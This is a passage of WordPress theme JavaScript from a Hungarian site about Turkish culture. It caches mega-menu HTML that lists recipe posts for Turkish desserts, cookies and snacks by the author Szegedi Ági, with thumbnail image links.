src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 